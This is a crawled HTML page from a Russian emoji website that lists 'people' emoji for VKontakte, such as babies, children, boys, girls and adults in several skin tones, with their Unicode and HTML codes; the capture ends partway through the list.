

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smile-emoji.ru/smile-emoji-vk/lyudi/
body_size: 36532
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link media="all" href="https://smile-emoji.ru/wp-content/cache/autoptimize/css/autoptimize_7cebfe639bac21ac443421c105ae95e2.css" rel="stylesheet" /><link media="print" href="https://smile-emoji.ru/wp-content/cache/autoptimize/css/autoptimize_3950ef1953883cc46c12ed28870e6767.css" rel="stylesheet" /><title>Смайлики и эмодзи людей для Вконтакте</title><meta name="description" content="Большой набор смайлов людей для ВК. Таблица эмодзи с кодами для вставки в сообщения и комментарии Вконтакте." /><meta name="robots" content="index, follow" /><meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://smile-emoji.ru/smile-emoji-vk/lyudi/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Смайлики и эмодзи людей для Вконтакте" /><meta property="og:description" content="Большой набор смайлов людей для ВК. Таблица эмодзи с кодами для вставки в сообщения и комментарии Вконтакте." /><meta property="og:url" content="https://smile-emoji.ru/smile-emoji-vk/lyudi/" /><meta property="og:site_name" content="Эмодзи" /><meta property="article:modified_time" content="2020-10-29T20:20:21+00:00" /><meta property="og:image" content="https://smile-emoji.ru/wp-content/uploads/site-images/simvol-vk/myqmst0h.png" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://smile-emoji.ru/#website","url":"https://smile-emoji.ru/","name":"\u042d\u043c\u043e\u0434\u0437\u0438","description":"\u0415\u0449\u0451 \u043e\u0434\u0438\u043d \u0441\u0430\u0439\u0442 \u043d\u0430 WordPress","potentialAction":[{"@type":"SearchAction","target":"https://smile-emoji.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://smile-emoji.ru/smile-emoji-vk/lyudi/#primaryimage","inLanguage":"ru-RU","url":"/wp-content/uploads/site-images/simvol-vk/myqmst0h.png"},{"@type":"WebPage","@id":"https://smile-emoji.ru/smile-emoji-vk/lyudi/#webpage","url":"https://smile-emoji.ru/smile-emoji-vk/lyudi/","name":"\u0421\u043c\u0430\u0439\u043b\u0438\u043a\u0438 \u0438 \u044d\u043c\u043e\u0434\u0437\u0438 \u043b\u044e\u0434\u0435\u0439 \u0434\u043b\u044f \u0412\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","isPartOf":{"@id":"https://smile-emoji.ru/#website"},"primaryImageOfPage":{"@id":"https://smile-emoji.ru/smile-emoji-vk/lyudi/#primaryimage"},"datePublished":"2020-06-24T19:53:48+00:00","dateModified":"2020-10-29T20:20:21+00:00","description":"\u0411\u043e\u043b\u044c\u0448\u043e\u0439 \u043d\u0430\u0431\u043e\u0440 \u0441\u043c\u0430\u0439\u043b\u043e\u0432 \u043b\u044e\u0434\u0435\u0439 \u0434\u043b\u044f \u0412\u041a. \u0422\u0430\u0431\u043b\u0438\u0446\u0430 \u044d\u043c\u043e\u0434\u0437\u0438 \u0441 \u043a\u043e\u0434\u0430\u043c\u0438 \u0434\u043b\u044f \u0432\u0441\u0442\u0430\u0432\u043a\u0438 \u0432 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0412\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u0435.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://smile-emoji.ru/smile-emoji-vk/lyudi/"]}]}]}</script> <link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Эмодзи &raquo; Лента" href="https://smile-emoji.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Эмодзи &raquo; Лента комментариев" href="https://smile-emoji.ru/comments/feed/" /> <script defer src="[data-uri]"></script> <link rel='https://api.w.org/' href='https://smile-emoji.ru/wp-json/' /><link rel="alternate" type="application/json+oembed" href="https://smile-emoji.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmile-emoji.ru%2Fsmile-emoji-vk%2Flyudi%2F" /><link rel="alternate" type="text/xml+oembed" href="https://smile-emoji.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmile-emoji.ru%2Fsmile-emoji-vk%2Flyudi%2F&#038;format=xml" /><link rel="icon" href="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-270x270.png" /> <script defer src="/wp-content/themes/nineteen-child/js/jquery/jquery-2.1.1.min.js"></script> <script defer src="/wp-content/themes/nineteen-child/js/bootstrap.min.js"></script> <script defer src="/wp-content/themes/nineteen-child/js/jquery/owl-carousel/owl.carousel.min.js"></script> <meta name="format-detection" content="telephone=no"/><meta name="format-detection" content="address=no"/><meta name="copyright" content="(c)"><meta name="referrer" content="no-referrer"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-title" content="smile-emoji.ru"><meta name="application-name" lang="ru" content="smile-emoji.ru"><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="smile-emoji.ru - смайлики и эмодзи"/><meta name="twitter:title" content=""><meta name="twitter:description" content=""/><meta name="twitter:creator" content="smile-emoji.ru"/><meta name="twitter:image:src" content="https://smile-emoji.ru/og-logo.jpg"/><meta name="twitter:image" content="https://smile-emoji.ru/og-logo.jpg" /><meta name="twitter:domain" content="smile-emoji.ru"/><meta property="og:image" content="https://smile-emoji.ru/og-logo.jpg"><link rel="apple-touch-icon" sizes="180x180" href="/touch-icon-iphone.png"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/touch-icon-iphone.png">  <script src="https://sdk.adlook.tech/inventory/core.js" async type="text/javascript"></script> </head><body class="page-template-default page page-id-9442 page-child parent-pageid-9430 wp-embed-responsive singular image-filters-enabled"><header><div class="container"><div class="row"><div class="col-lg-3 col-md-12 logo_container"> <a href="/">Smile Emoji</a><p>Смайлы и эмодзи</p><div class="menu_mobile"> <svg viewBox="0 0 800 600"> <path d="M300,220 C300,220 520,220 540,220 C740,220 640,540 520,420 C440,340 300,200 300,200" id="top"></path> <path d="M300,320 L540,320" id="middle"></path> <path d="M300,210 C300,210 520,210 540,210 C740,210 640,530 520,410 C440,330 300,190 300,190" id="bottom" transform="translate(480, 320) scale(1, -1) translate(-480, -318) "></path> </svg></div></div><div class="col-lg-3 col-md-7 top_menu_container"><ul class="main_menu"><li class="has_child"><p>Категории</p><ul class="child_menu"><li><a href="/tekstovye-simvoly/">Текстовые символы</a></li><li><a href="/tablicza-simvolov/">Таблица символов</a></li><li><a href="/html-simvoly/">HTML символы</a></li><li><a href="/simvoly-i-smajly-dlya-instagram/">Символы и смайлы для инстаграм</a></li><li><a href="/nabory-smajlov/">Наборы смайлов</a></li><li><a href="/diskord/">Смайлы для дискорда</a></li><li><a href="/matematicheskie-simvoly/">Математические символы</a></li><li><a href="/simvoly-valyut/">Символы валют</a></li><li><a href="/graficheskie-simvoly/">Графические символы</a></li><li><a href="/simvoly-dlya-nika/">Символы для ника</a></li></ul></li><li class="has_child"> <a href="/smile-emoji-vk/">Смайлы для ВК</a><ul class="child_menu"><li><a href="/smile-emoji-vk/smajly/">Смайлы</a></li><li><a href="/smile-emoji-vk/kotiki/">Смайлики котиков</a></li><li><a href="/smile-emoji-vk/emoczii/">Эмодзи</a></li><li><a href="/smile-emoji-vk/zhivotnye/">Смайлы животных</a></li><li><a href="/smile-emoji-vk/eda-napitki/">Емодзи еды и напитков</a></li><li><a href="/smile-emoji-vk/igry/">Смайлики игр</a></li><li><a href="/smile-emoji-vk/sport/">Смайлы спорта</a></li></ul></li></ul></div><div class="col-lg-6 col-md-5"><form class="search_container" action="/"> <input type="text" id="top_search_input" name="s" placeholder="Введите название смайлика"> <button id="search_btn"><noscript><img src="/wp-content/uploads/site-images/lupa.svg" alt=""></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/lupa.svg" alt=""></button></form></div></div></div></header><div class="top_count_head_info"><div class="container"><div class="row"><div class="col-lg-12 col-md-12"><h1>Люди</h1></div></div></div></div><div class="top_main_copy_block_container"><div class="container"><div class="main_copy_block"> <input type="text" placeholder="Вставьте смайлик сюда!" id="main_copy_input" value=""> <button id="main_copy_btn"><noscript><img src="/wp-content/uploads/site-images/copy.svg" alt="copy"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/copy.svg" alt="copy"></button> <button id="main_delete"><noscript><img src="/wp-content/uploads/site-images/delete.svg" alt="delete"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/delete.svg" alt="delete"></button></div></div></div><div class="content_bg_page"><div class="container"><div class="row"><div class="col-lg-9 col-lg-9 main_info"><div class="single_block tematic_nabor"><p class="title_3">Люди</p><ul class="popup_symbols_list"><li data-html_val="#128118;" data-html="&amp;#128118;" data-unicode="U+1F476" data-name="Младенец (Ребёнок)" class=""> <a href="/mladenecz/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/myqmst0h.png" alt="Младенец (Ребёнок)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/myqmst0h.png" alt="Младенец (Ребёнок)"></div> </a></li><li data-html_val="#128118;#127995;" data-html="&amp;#128118;&amp;#127995;" data-unicode="U+1F476 U+1F3FB" data-name="Ребёнок (светлый тон)" class=""> <a href="/rebyonok-svetlyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/4op5tfaa.png" alt="Ребёнок (светлый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/4op5tfaa.png" alt="Ребёнок (светлый тон)"></div> </a></li><li data-html_val="#128118;#127996;" data-html="&amp;#128118;&amp;#127996;" data-unicode="U+1F476 U+1F3FC" data-name="Ребёнок (светло-коричневый тон)" class=""> <a href="/rebyonok-svetlo-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/dq1pms4b.png" alt="Ребёнок (светло-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/dq1pms4b.png" alt="Ребёнок (светло-коричневый тон)"></div> </a></li><li data-html_val="#128118;#127997;" data-html="&amp;#128118;&amp;#127997;" data-unicode="U+1F476 U+1F3FD" data-name="Ребёнок (оливковый тон)" class=""> <a href="/rebyonok-olivkovyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/zdqg0tem.png" alt="Ребёнок (оливковый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/zdqg0tem.png" alt="Ребёнок (оливковый тон)"></div> </a></li><li data-html_val="#128118;#127998;" data-html="&amp;#128118;&amp;#127998;" data-unicode="U+1F476 U+1F3FE" data-name="Ребёнок (темно-коричневый тон)" class=""> <a href="/rebyonok-temno-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/kv4eyxos.png" alt="Ребёнок (темно-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/kv4eyxos.png" alt="Ребёнок (темно-коричневый тон)"></div> </a></li><li data-html_val="#128118;#127999;" data-html="&amp;#128118;&amp;#127999;" data-unicode="U+1F476 U+1F3FF" data-name="Ребёнок (черный тон)" class=""> <a href="/rebyonok-chernyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/pchjrrmb.png" alt="Ребёнок (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/pchjrrmb.png" alt="Ребёнок (черный тон)"></div> </a></li><li data-html_val="#129490;" data-html="&amp;#129490;" data-unicode="U+1F9D2" data-name="Ребенок" class=""> <a href="/rebenok/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/nkbbkjlc.png" alt="Ребенок"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/nkbbkjlc.png" alt="Ребенок"></div> </a></li><li data-html_val="#129490;#127995;" data-html="&amp;#129490;&amp;#127995;" data-unicode="U+1F9D2 U+1F3FB" data-name="Ребенок: светлый тон кожи" class=""> <a href="/rebenok-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/tj2tpvpr.png" alt="Ребенок: светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/tj2tpvpr.png" alt="Ребенок: светлый тон кожи"></div> </a></li><li data-html_val="#129490;#127996;" data-html="&amp;#129490;&amp;#127996;" data-unicode="U+1F9D2 U+1F3FC" data-name="Ребенок: средне-светлый тон кожи" class=""> <a href="/rebenok-sredne-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/yvh0hd3l.png" alt="Ребенок: средне-светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/yvh0hd3l.png" alt="Ребенок: средне-светлый тон кожи"></div> </a></li><li data-html_val="#129490;#127997;" data-html="&amp;#129490;&amp;#127997;" data-unicode="U+1F9D2 U+1F3FD" data-name="Ребенок: средний тон кожи" class=""> <a href="/rebenok-srednij-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/nsk33gxv.png" alt="Ребенок: средний тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/nsk33gxv.png" alt="Ребенок: средний тон кожи"></div> </a></li><li data-html_val="#129490;#127998;" data-html="&amp;#129490;&amp;#127998;" data-unicode="U+1F9D2 U+1F3FE" data-name="Ребенок: средне-темный тон кожи" class=""> <a href="/rebenok-sredne-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/zfhu2nit.png" alt="Ребенок: средне-темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/zfhu2nit.png" alt="Ребенок: средне-темный тон кожи"></div> </a></li><li data-html_val="#129490;#127999;" data-html="&amp;#129490;&amp;#127999;" data-unicode="U+1F9D2 U+1F3FF" data-name="Ребенок: темный оттенок кожи" class=""> <a href="/rebenok-temnyj-ottenok-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/1ipwg1gy.png" alt="Ребенок: темный оттенок кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/1ipwg1gy.png" alt="Ребенок: темный оттенок кожи"></div> </a></li><li data-html_val="#128102;" data-html="&amp;#128102;" data-unicode="U+1F466" data-name="Мальчик" class=""> <a href="/malchik/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/riz5stcn.png" alt="Мальчик"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/riz5stcn.png" alt="Мальчик"></div> </a></li><li data-html_val="#128102;#127995;" data-html="&amp;#128102;&amp;#127995;" data-unicode="U+1F466 U+1F3FB" data-name="Мальчик (светлый тон)" class=""> <a href="/malchik-svetlyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/cwwkb2ub.png" alt="Мальчик (светлый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/cwwkb2ub.png" alt="Мальчик (светлый тон)"></div> </a></li><li data-html_val="#128102;#127996;" data-html="&amp;#128102;#127996;" data-unicode="U+1F466 U+1F3FC" data-name="Мальчик (светло-коричневый тон)" class=""> <a href="/malchik-svetlo-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/cxrrzsyx.png" alt="Мальчик (светло-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/cxrrzsyx.png" alt="Мальчик (светло-коричневый тон)"></div> </a></li><li data-html_val="#128102;#127997;" data-html="&amp;#128102;&amp;#127997;" data-unicode="U+1F466 U+1F3FD" data-name="Мальчик (оливковый тон) (оливковый тон)" class=""> <a href="/malchik-olivkovyj-ton-olivkovyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/0br12qcr.png" alt="Мальчик (оливковый тон) (оливковый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/0br12qcr.png" alt="Мальчик (оливковый тон) (оливковый тон)"></div> </a></li><li data-html_val="#128102;#127998;" data-html="&amp;#128102;&amp;#127998;" data-unicode="U+1F466 U+1F3FE" data-name="Мальчик (темно-коричневый тон)" class=""> <a href="/malchik-temno-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/v54rjm3d.png" alt="Мальчик (темно-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/v54rjm3d.png" alt="Мальчик (темно-коричневый тон)"></div> </a></li><li data-html_val="#128102;#127999;" data-html="&amp;#128102;&amp;#127999;" data-unicode="U+1F466 U+1F3FF" data-name="Мальчик (черный тон)" class=""> <a href="/malchik-chernyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/gas2uiz0.png" alt="Мальчик (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/gas2uiz0.png" alt="Мальчик (черный тон)"></div> </a></li><li data-html_val="#128103;" data-html="&amp;#128103;" data-unicode="U+1F467" data-name="Девочка" class=""> <a href="/devochka/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/0ije0m3v.png" alt="Девочка"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/0ije0m3v.png" alt="Девочка"></div> </a></li><li data-html_val="#128103;#127995;" data-html="&amp;#128103;&amp;#127995;" data-unicode="U+1F467 U+1F3FB" data-name="Девочка (светлый тон)" class=""> <a href="/devochka-svetlyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/md3n55rw.png" alt="Девочка (светлый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/md3n55rw.png" alt="Девочка (светлый тон)"></div> </a></li><li data-html_val="#128103;#127996;" data-html="&amp;#128103;&amp;#127996;" data-unicode="U+1F467 U+1F3FC" data-name="Девочка (светло-коричневый тон)" class=""> <a href="/devochka-svetlo-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ngyq0h05.png" alt="Девочка (светло-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ngyq0h05.png" alt="Девочка (светло-коричневый тон)"></div> </a></li><li data-html_val="#128103;#127997;" data-html="&amp;#128103;&amp;#127997;" data-unicode="U+1F467 U+1F3FD" data-name="Девочка (оливковый тон)" class=""> <a href="/devochka-olivkovyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/inz2hqgz.png" alt="Девочка (оливковый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/inz2hqgz.png" alt="Девочка (оливковый тон)"></div> </a></li><li data-html_val="#128103;#127998;" data-html="&amp;#128103;&amp;#127998;" data-unicode="U+1F467 U+1F3FE" data-name="Девочка (темно-коричневый тон)" class=""> <a href="/devochka-temno-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/51kwefup.png" alt="Девочка (темно-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/51kwefup.png" alt="Девочка (темно-коричневый тон)"></div> </a></li><li data-html_val="#128103;#127999;" data-html="&amp;#128103;&amp;#127999;" data-unicode="U+1F467 U+1F3FF" data-name="Девочка (черный тон)" class=""> <a href="/devochka-chernyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/obxn44kq.png" alt="Девочка (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/obxn44kq.png" alt="Девочка (черный тон)"></div> </a></li><li data-html_val="#129489;" data-html="&amp;#129489;" data-unicode="U+1F9D1" data-name="Взрослый человек" class=""> <a href="/vzroslyj-chelovek/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/b0wqn3f2.png" alt="Взрослый человек"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/b0wqn3f2.png" alt="Взрослый человек"></div> </a></li><li data-html_val="#129489;#127995;" data-html="&amp;#129489;&amp;#127995;" data-unicode="U+1F9D1 U+1F3FB" data-name="Взрослый человек: светлый тон кожи" class=""> <a href="/vzroslyj-chelovek-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ati0tuvv.png" alt="Взрослый человек: светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ati0tuvv.png" alt="Взрослый человек: светлый тон кожи"></div> </a></li><li data-html_val="#129489;#127996;" data-html="&amp;#129489;&amp;#127996;" data-unicode="U+1F9D1 U+1F3FC" data-name="Взрослый человек: средне-светлый тон кожи" class=""> <a href="/vzroslyj-chelovek-sredne-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/n332jkix.png" alt="Взрослый человек: средне-светлый тон кожи"></noscript><img class="lazyload" 